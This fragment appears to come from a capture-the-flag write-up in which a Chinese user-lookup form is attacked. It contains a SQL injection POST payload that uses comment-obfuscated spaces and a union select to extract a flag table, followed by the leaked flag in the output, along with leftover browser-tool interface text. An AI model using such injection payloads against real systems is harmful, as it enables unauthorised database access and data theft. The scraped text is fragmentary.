 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
ost data
username=-tarnish'/**/union/**/select/**/group_concat(flag)/**/from/**/flag/**/where/**/database()=0/**/%26%26/**/'1'='1
用户查询
请输入用户名 tarnish 提交
tring(63) "前有巨大宝箱,NSSCTF{793dc2ee-f790-43a9-8788-c6baa133b28f}"